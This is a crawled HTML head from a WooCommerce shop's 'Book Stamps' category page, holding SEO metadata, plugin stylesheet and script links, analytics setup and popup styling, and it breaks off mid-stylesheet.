

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2712designs.com/product-category/sale-stamps/book-stamps/
body_size: 29108
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.4 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Book Stamps Archives - 2712 | Designs</title>
	<link rel="canonical" href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Book Stamps Archives" />
	<meta property="og:url" content="https://www.2712designs.com/product-category/sale-stamps/book-stamps/" />
	<meta property="og:site_name" content="2712 | Designs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/","url":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/","name":"Book Stamps Archives - 2712 | Designs","isPartOf":{"@id":"https://www.2712designs.com/#website"},"primaryImageOfPage":{"@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/#primaryimage"},"image":{"@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/#primaryimage"},"thumbnailUrl":"https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209.jpg","breadcrumb":{"@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/#primaryimage","url":"https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209.jpg","contentUrl":"https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209.jpg","width":1036,"height":1035},{"@type":"BreadcrumbList","@id":"https://www.2712designs.com/product-category/sale-stamps/book-stamps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Self Inking Stamps | Address","item":"https://www.2712designs.com/product-category/sale-stamps/"},{"@type":"ListItem","position":2,"name":"Book Stamps"}]},{"@type":"WebSite","@id":"https://www.2712designs.com/#website","url":"https://www.2712designs.com/","name":"2712 | Designs","description":"Personalized Stamps and Goods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.2712designs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="2712 | Designs &raquo; Book Stamps Category Feed" href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/feed/" />
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.2712designs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='abc_style-css' href='https://www.2712designs.com/wp-content/plugins/advanced-browser-check/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glossydevfunctionscss-css' href='https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='notifications-css' href='https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpinstagram-css' href='https://www.2712designs.com/wp-content/plugins/wpinstagram-images-widget/assets/css/wpinstagram.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_6-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://use.typekit.net/bwk4xrn.css?ver=1759437169' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/jquery.cookie.js?ver=6.8.3" id="apc_jquery_cookie-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/script.js?ver=6.8.3" id="abc_script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/common.js?ver=6.8.3" id="gd-common-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2" id="gd-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3" id="jquery-coookies-js"></script>
<script type="text/javascript" id="notifications-js-extra">
/* <![CDATA[ */
var notices_ajax_script = {"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","logged_in":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/notifications.js?ver=6.8.3" id="notifications-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.2712designs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajax-script-public-js-extra">
/* <![CDATA[ */
var ajax_request = {"ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/campaign-monitor-for-woocommerce/views/public/js/app.js?ver=6.8.3" id="ajax-script-public-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.2712designs.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://www.2712designs.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-E4C50LCTKL&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-E4C50LCTKL', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://www.2712designs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.2712designs.com/wp-json/wp/v2/product_cat/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2712designs.com/xmlrpc.php?rsd" />
<meta name="framework" content="Alkivia Framework 0.8" />
<meta name="p:domain_verify" content="ad8dfc11e5629ec81b70a85befb76ca6"/><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>			<link rel="preload" href="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(74,71,71);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 75px 75px 75px 75px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #C63D2B;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 